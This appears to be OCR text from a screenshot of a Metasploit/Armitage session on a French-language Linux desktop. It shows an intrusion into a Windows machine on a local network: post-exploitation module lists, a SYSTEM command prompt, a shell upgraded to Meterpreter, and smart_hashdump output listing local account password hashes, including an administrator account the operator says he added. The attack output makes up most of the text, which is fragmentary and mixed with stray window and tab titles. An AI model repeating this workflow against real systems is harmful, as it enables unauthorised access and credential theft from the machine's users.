 Applications
Emplacements
Terminal
dim. 22:07
1
00:04:20
fr
Armitage
Armitage View Hosts Attacks Workspaces Help
pidgin_cred
ping_sweep
skype_enum
thunderbird_creds
wlan_geolocate
general
close
execute
manage
hsts_eraser
multi_post
play_youtube
shell_to_meterpreter
upload_exec
zip
recon
local_exploit_suggester
windows
gather
192.168.1.32
009 Microsoft Corporation. Tous droits r_serv_s. C:\Windows\system32>
root@zak: ~
Fichier Édition Affichage Rechercher Terminal Aide
root@zak:~# /etc/init.d/nessusd start
Starting Nessus : .
root@zak:~# admin c moi qui l ajou
Console X exploit X Shell 2 X multi/manage/shell_to_meterpreter X Meterpreter 3 X Dump Hashes X
[*] Post module running as background job 11.
[*] Running module against HP-PC
Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20180311220609_default_192.168.1.32_windows.hashes_110912.txt
Dumping password hashes...
[*] Trying to get SYSTEM privilege
Got SYSTEM privilege
Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 49c0b1e95522808c760f2a82c46e4358...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrateur:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] hp:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:39615a542a3330dca08e10bd75962ff5:::
[+] admin:1003:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
msf post(windows/gather/smart_hashdump) >
Nessus Home / Folders / View Sc...
How to Add a User to Local Ad...
Etta James - It's a Man's Man's W...
root@zak: ~
[root@zak: ~]
Armitage
1 / 2